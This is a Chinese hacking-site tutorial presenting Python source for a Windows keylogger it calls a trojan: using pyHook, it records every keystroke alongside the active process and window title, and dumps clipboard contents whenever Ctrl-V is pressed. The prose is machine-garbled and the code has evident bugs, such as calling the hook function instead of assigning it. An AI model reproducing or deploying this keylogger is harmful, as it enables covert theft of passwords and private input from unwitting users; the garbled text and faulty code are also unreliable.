pyHook实现windows键盘记录木马
外部库,用以捕获特殊的Windows时件,封裝了全部下层启用,人们
只必须关心程序逻辑。
大量內容及使用说明请自主搜索
下载地址:http://sourceforge.net/projects/pyhook/
主杆逻辑图
当执行程序后,当我客户在健盘按住1个键,就会开启钩子函数,启用 键盘记录涵数 纪录功能键內容,该涵数又会启用 程序转换涵数 来解决聚焦对话框转换的状况并打印出相对的程序名字。
编码及注解
引证及界定部位
# !/usr/bin/env python # -*- coding: utf-8 -*- __author__ = 'xy' from ctypes import * import pythoncom import pyHook import win32clipboard user32 = windll.user32 kernel32 = windll.kernel32 psapi = windll.psapi current_window = None
进程切换函数
def get_current_process(): # 获得窗口句柄 hwnd = user32.GetForegroundWindow() # 获得进程ID pid = c_ulong(0)
user32.GetWindowThreadProcessID(hwnd, byref(pid)) # 保存当前进程ID process_id = "%d" % pid.value # 申请内存 executable = create_string_buffer("\x00" * 512)
h_process = kernel32.OpenProcess(0x400 | 0x10, False, pid)
psapi.GetModuleBaseName(h_process, None, byref(executable), 512) # 读取窗口标题 window_title = create_string_buffer("\x00" * 512)
length = user32.GetWindowTextA(hwnd, byref(window_title), 512) # 输出 print "\n [ PID: %s - %s - %s ]" % (process_id, executable.value, window_title.value) # 关闭句柄 kernel32.CloseHandle(hwnd)
kernel32.CloseHandle(h_process)键盘记录函数
def KeyStroke(event): global current_window # 检查目标是否切换窗口 if event.WindowName != current_window: current_window = event.WindowName get_current_process() # 检测按键是否为常规键 if event.Ascii > 32 and event.Ascii < 127: print chr(event.Ascii), else: # 如果输入为ctrl-v 则获取剪贴板内容 if event.Key == "V": win32clipboard.OpenClipboard() pasted_value = win32clipboard.GetClipboardData() win32clipboard.CloseClipboard() print "[PASTE] - %s" % (pasted_value), else: print "[%s]" % event.Key, return True
主函数
# 创建和注册钩子函数管理器 kl = pyHook.HookManager() kl.KeyDown = KeyStroke() # 注册键盘记录的钩子并永久执行 kl.HookKeyboard() pythoncom.PumpMessages()
上一篇:gps开发应用给黑客可成之机
下一篇:何谓黑客与骇客
相关文章
- 4条评论
 离鸢未芩2022-05-31 03:45:56
离鸢未芩2022-05-31 03:45:56- p;* 512) length = user32.GetWindowTextA(hwnd, byref(window_title), 512)&
 末屿袖间2022-05-30 18:31:31
末屿袖间2022-05-30 18:31:31- nbsp;512) # 输出 print "\n [ PID: %s - %s - %s
 瑰颈皆叹2022-05-30 23:30:54
瑰颈皆叹2022-05-30 23:30:54- bsp;pid = c_ulong(0) user32.GetWindowThreadProc
 馥妴森槿2022-05-31 05:56:45
馥妴森槿2022-05-31 05:56:45- ;检查目标是否切换窗口 if event.WindowName != current_window:


 滇ICP备19002590号-1
滇ICP备19002590号-1